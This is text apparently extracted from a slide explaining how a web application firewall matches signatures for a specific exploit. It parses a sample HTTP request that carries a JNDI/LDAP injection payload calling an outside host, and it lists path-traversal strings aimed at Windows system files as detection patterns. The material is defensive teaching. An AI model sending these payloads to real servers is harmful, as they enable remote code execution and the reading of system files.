 Signature – Specific Exploit
Web App
GET /GUI.php${jndi:ldap://webappz.com} HTTP/1.1
Host: sirt.club
User-Agent: Mozilla/5.00
Web
Server/s
Application
Server/s
Database
Server/s
Application Firewall
Parser (entities) Value
Verb (Method) GET
Protocol HTTP 1.1
URL GUI.php${jndi:ldap://webappz.com}
User-Agent: Mozilla/5.00
Source IP 192.168.1.1
Time 01:32:44
CVE signatures
/..\..\..\..\..\..\winnt\win.ini
..\../..\../boot.ini
${jndi:ldap://webappz.com}
${jndi:
Prevention action
Alert
Block page
Reset conn
©
LR